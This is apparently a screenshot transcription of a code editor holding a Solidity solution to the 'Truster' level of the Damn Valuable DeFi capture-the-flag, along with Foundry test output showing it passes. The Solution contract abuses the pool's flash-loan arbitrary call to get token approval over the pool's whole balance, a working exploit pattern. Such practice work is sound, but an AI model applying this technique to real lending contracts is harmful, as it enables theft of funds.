 TrusterLenderPool.sol 2
Address.sol
Truster.t.sol M
test > truster > Truster.t.sol > solidity > TrusterChallenge > setUp
8
49
53 function test_truster() public checkSolvedByPlayer {
54 Solution pass = new Solution(pool, token, recovery);
55 pass.getYourMoney();
56 }
57
58 /**
59 * CHECKS SUCCESS CONDITIONS - DO NOT TOUCH
60 */
61 function _isSolved() private view {
62 // Player must have executed a single transaction
63 assertEq(vm.getNonce(player), 1, "Player executed more than one tx");
64
65 // All rescued funds sent to recovery account
66 assertEq(token.balanceOf(address(pool)), 0, "Pool still has tokens");
67 assertEq(token.balanceOf(recovery), TOKENS_IN_POOL, "Not enough tokens in recovery account");
68 }
69 }
You, 5 minutes ago | 1 author (You)
70
You, 5 minutes ago | 1 author (You)
71 contract Solution{
72 TrusterLenderPool pool;
73 DamnValuableToken token;
74 address recovery;
75 address player;
76 constructor(TrusterLenderPool _pool, DamnValuableToken _token, address _recovery) {
77 token = _token;
78 pool = _pool;
79 recovery = _recovery;
80 bytes memory data = abi.encodeWithSelector( token.approve.selector, address(this), token.balanceOf(address(pool)) );
81 pool.flashLoan(0, address(this), address(token), data);
82 }
83
PROBLEMS 30 OUTPUT DEBUG CONSOLE TERMINAL PORTS GITLENS SPELL CHECKER 28
bash
$ forge test --mp test/truster/Truster.t.sol
[⠒] Compiling...
[⠒] Compiling 1 files with Solc 0.8.25
[⠑] Solc 0.8.25 finished in 1.44s
Compiler run successful!
Ran 2 tests for test/truster/Truster.t.sol:TrusterChallenge
[PASS] test_assertInitialState() (gas: 21982)
[PASS] test_truster() (gas: 241665)
Suite result: ok. 2 passed; 0 failed; 0 skipped; finished in 1.48ms (429.00µs CPU time)
Ran 1 test suite in 31.06ms (1.48ms CPU time): 2 tests passed, 0 failed, 0 skipped (2 total tests)
2 0 28 0 tincho, 10 months ago Ln 34, Col 35 Spaces: 4 UTF-8 LF Solidity Go Live Prettier